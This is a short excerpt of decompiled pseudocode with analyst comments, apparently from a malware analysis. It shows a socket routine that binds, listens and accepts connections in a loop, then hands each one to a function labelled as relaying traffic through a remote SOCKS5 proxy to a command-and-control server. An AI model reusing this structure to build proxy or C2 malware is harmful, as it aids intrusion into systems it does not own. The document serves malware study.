 sub_4089C0((__int64)&unk_417120);
if ( (unsigned int)fn_syscall_bind(v2, (struct sokaddr *)v18, 16) == -1 )// bind
{
v4 = (unsigned int)sub_4014AF();
sub_408FD0((__int64)&unk_414366, v4);
}
else
{
sub_4089C0((__int64)&unk_417120);
if ( (unsigned int)fn_sys_listen(v2, 128) != -1 )// listen
{
sub_4089C0((__int64)&unk_417120);
sub_4089C0((__int64)&unk_417120);
sub_40E880((int *)val);
dword_417228 = 1;
sub_4089C0((__int64)&unk_417120);
sub_40D2E0((__int64)&unk_417240, 128LL, v6, v7, v8, v9);
sub_40ED00((__int64)val, 128LL, v10, v11, v12, v13);
sub_4089C0((__int64)&unk_417120);
while ( 1 ) // accepts connections in infinite loop
{
v17[1] = 16;
sub_4089C0((__int64)&unk_417120);
v14 = fn_accept();
if ( v14 == -1 )
{
v15 = sub_4014AF();
sub_408FD0((__int64)"Accept failed: %d\n", v15);
sub_4089C0((__int64)&unk_417120);
}
else
{
fn_ipv4_ipv6_formatter(2, (unsigned __int8 *)v19, v20, 0x10u);// ipv4 and ipv6 formatter function
sub_4089C0((__int64)&unk_417120);
fn_proxy_connection_to_c2(v14); // traffic to remote socks5 proxy and C2
}
}
}